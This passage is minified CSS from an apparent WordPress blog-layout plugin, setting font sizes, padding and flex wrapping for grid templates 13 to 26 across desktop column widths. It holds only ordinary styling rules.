.wpbm-content{font-size:13px}.wpbm-desktop-col-8.wpbm-grid-template-13 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-13 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-13 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-13 .wpbm-link-button a{font-size:12px;padding:7px 5px}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-share-wrap a i,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-share-wrap a i,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-share-wrap a i,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-share-wrap a i{height:30px;line-height:30px;font-size:16px}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-description-wrap,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-description-wrap,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-description-wrap,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-description-wrap{width:100%;padding-left:10px;padding-right:10px;display:block}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-title a{font-size:18px;line-height:1.25;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-date,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-date,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-date,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-date{margin-right:0}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-content{font-size:14px}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-link-button a{font-size:12px;padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-lower-wrap,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-lower-wrap,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-lower-wrap,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-lower-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list{float:left;text-align:left;width:100%}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-lower-wrap .wpbm-tag-list a{margin-left:0;font-size:12px;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-social-wrap,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-social-wrap,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-social-wrap,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-social-wrap{width:30px;float:none;margin:0 auto}.wpbm-desktop-col-8.wpbm-grid-template-14 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-14 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-14 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-14 .wpbm-category-list a{-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-img-left-wrap-main,.wpbm-desktop-col-8.wpbm-grid-template-15 .wpdm-social-bottom-content,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-img-left-wrap-main,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpdm-social-bottom-content,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-img-left-wrap-main,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpdm-social-bottom-content,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-img-left-wrap-main,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpdm-social-bottom-content{padding-left:0}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-date-wrap,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-date-wrap,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-date-wrap,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-date-wrap{height:60px;width:60px;left:auto;right:0}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-date-day,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-date-day,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-date-day,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-date-day{font-size:20px}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-month-date,.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-year-date,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-month-date,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-year-date,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-month-date,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-year-date,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-month-date,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-year-date{font-size:10px}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-share-wrap{position:relative}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-share-wrap a{display:inline-block;border-top:1px solid #e7e7e7}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-lower-wrap,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-lower-wrap,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-lower-wrap,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-lower-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-lower-wrap .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-lower-wrap .wpbm-link-button a{padding:10px 12px}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-content,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-content,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-content,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-content{margin-bottom:15px}.wpbm-desktop-col-8.wpbm-grid-template-15 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-15 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-15 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-15 .wpbm-tag-list{margin-top:10px}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-header-wrap,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-header-wrap,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-header-wrap,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-header-wrap{padding:10px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-share-wrap a{display:inline-block;float:left}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-image:after,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-image:after,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-image:after,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-image:after{bottom:-130%}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-content-meta-wrap-main,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-content-meta-wrap-main,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-content-meta-wrap-main,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-content-meta-wrap-main{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-meta-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-author-name{text-align:center;width:100%;display:block}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-meta-wrap .wpbm-tag-list a{margin-bottom:5px}.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-title{bottom:30px}.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-tag-list a{margin-top:5px}.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-second-wrap,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-second-wrap,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-second-wrap,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-second-wrap{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-bottom-wrap .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-bottom-wrap .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-bottom-wrap .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-bottom-wrap .wpbm-tag-list{margin-top:10px}.wpbm-desktop-col-8.wpbm-grid-template-16 .wpbm-share-wrap a i,.wpbm-desktop-col-7.wpbm-grid-template-16 .wpbm-share-wrap a i,.wpbm-desktop-col-6.wpbm-grid-template-16 .wpbm-share-wrap a i,.wpbm-desktop-col-5.wpbm-grid-template-16 .wpbm-share-wrap a i{width:26px;height:26px;font-size:14px;line-height:26px}.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-17 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-17 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-17 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-17 .wpbm-title a{font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-18 .wpbm-content-wrap,.wpbm-desktop-col-7.wpbm-grid-template-18 .wpbm-content-wrap,.wpbm-desktop-col-6.wpbm-grid-template-18 .wpbm-content-wrap,.wpbm-desktop-col-5.wpbm-grid-template-18 .wpbm-content-wrap{margin-top:-80px;width:100%}.wpbm-desktop-col-8.wpbm-grid-template-18 .wpbm-content-main-wrap,.wpbm-desktop-col-7.wpbm-grid-template-18 .wpbm-content-main-wrap,.wpbm-desktop-col-6.wpbm-grid-template-18 .wpbm-content-main-wrap,.wpbm-desktop-col-5.wpbm-grid-template-18 .wpbm-content-main-wrap{padding:10px;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-18 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-18 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-18 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-18 .wpbm-link-button a{padding:10px 4px;font-size:10px}.wpbm-desktop-col-8.wpbm-grid-template-18 .wpbm-share-wrap i,.wpbm-desktop-col-7.wpbm-grid-template-18 .wpbm-share-wrap i,.wpbm-desktop-col-6.wpbm-grid-template-18 .wpbm-share-wrap i,.wpbm-desktop-col-5.wpbm-grid-template-18 .wpbm-share-wrap i{height:26px;width:26px;line-height:26px;font-size:14px}.wpbm-desktop-col-8.wpbm-grid-template-18 .wpbm-social-wrap,.wpbm-desktop-col-7.wpbm-grid-template-18 .wpbm-social-wrap,.wpbm-desktop-col-6.wpbm-grid-template-18 .wpbm-social-wrap,.wpbm-desktop-col-5.wpbm-grid-template-18 .wpbm-social-wrap{width:100%;text-align:center}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-left-wrap,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-left-wrap,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-left-wrap,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-left-wrap{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-content-container,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-content-container,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-content-container,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-content-container{width:100%;padding-left:0}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-author-name a,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-author-name a,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-author-name a,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-author-name a{display:block;width:100%}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-all-content-main,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-all-content-main,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-all-content-main,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-all-content-main{padding-left:10px}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-title-wrap,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-title-wrap,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-title-wrap,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-title-wrap{margin-bottom:10px}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-meta-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.wpbm-desktop-col-8.wpbm-grid-template-19 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-19 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-19 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-19 .wpbm-link-button a{min-width:auto;padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-meta-wrap{padding:0}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-meta-wrap>div,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-meta-wrap>div,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-meta-wrap>div,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-meta-wrap>div{margin-left:0}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-inner-content,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-inner-content,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-inner-content,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-inner-content{margin-bottom:10px}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-left-wrap,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-left-wrap,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-left-wrap,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-left-wrap{width:100%;padding-right:0}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image{min-height:100px}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image img,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image img,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image img,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-inner-content .wpbm-image img{height:100%;object-fit:cover;min-height:100px}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-right-content,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-right-content,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-right-content,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-right-content{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-20 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-20 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-20 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-20 .wpbm-tag-list{text-align:left}.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-bottom-wrap,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-bottom-wrap,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-bottom-wrap,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-bottom-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-bottom-wrap .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-bottom-wrap .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-bottom-wrap .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-bottom-wrap .wpbm-link-button a{font-size:12px;padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-tag-list,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-tag-list,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-tag-list,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-tag-list{margin-top:10px}.wpbm-desktop-col-8.wpbm-grid-template-21 .wpbm-content-container,.wpbm-desktop-col-7.wpbm-grid-template-21 .wpbm-content-container,.wpbm-desktop-col-6.wpbm-grid-template-21 .wpbm-content-container,.wpbm-desktop-col-5.wpbm-grid-template-21 .wpbm-content-container{padding:10px}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-content-container,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-content-container,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-content-container,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-content-container{padding:70px 10px 0}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-category-list a,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-category-list a,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-category-list a,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-category-list a{font-size:12px}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-title a{font-size:18px;-ms-word-break:break-all;word-break:break-all}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-share-wrap,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-share-wrap,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-share-wrap,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-share-wrap{width:100%;text-align:center}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-link-button,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-link-button,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-link-button,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-link-button{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-link-button a,.wpbm-desktop-col-8.wpbm-grid-template-23 .wpbm-tag-list a,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-link-button a,.wpbm-desktop-col-7.wpbm-grid-template-23 .wpbm-tag-list a,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-link-button a,.wpbm-desktop-col-6.wpbm-grid-template-23 .wpbm-tag-list a,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-link-button a,.wpbm-desktop-col-5.wpbm-grid-template-23 .wpbm-tag-list a{padding:10px;font-size:11px}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-header-left-wrap,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-header-left-wrap,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-header-left-wrap,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-header-left-wrap{width:100%}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-title a{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-meta-wrap,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-meta-wrap,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-meta-wrap,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-meta-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-comment-wrap,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-comment-wrap,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-comment-wrap,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-comment-wrap{margin-left:0}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-share-wrap a{height:26px;width:26px;line-height:21px}.wpbm-desktop-col-8.wpbm-grid-template-24 .wpbm-content-outer-wrap,.wpbm-desktop-col-7.wpbm-grid-template-24 .wpbm-content-outer-wrap,.wpbm-desktop-col-6.wpbm-grid-template-24 .wpbm-content-outer-wrap,.wpbm-desktop-col-5.wpbm-grid-template-24 .wpbm-content-outer-wrap{width:100%;padding-left:0}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-title,.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-title a,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-title,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-title a,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-title,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-title a,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-title,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-title a{font-size:18px;line-height:1.25}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-author-name a,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-author-name a,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-author-name a,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-author-name a{font-size:12px;margin-top:10px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-date-day,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-date-day,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-date-day,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-date-day{font-size:18px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-share-wrap a,.wpbm-desktop-col-7.wpbm-grid-template-26 .wpbm-share-wrap a,.wpbm-desktop-col-6.wpbm-grid-template-26 .wpbm-share-wrap a,.wpbm-desktop-col-5.wpbm-grid-template-26 .wpbm-share-wrap a{font-size:11px;padding:5px}.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-comment-wrap,.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-tag-list,.wpbm-desktop-col-8.wpbm-grid-template-26 .wpbm-tag-list 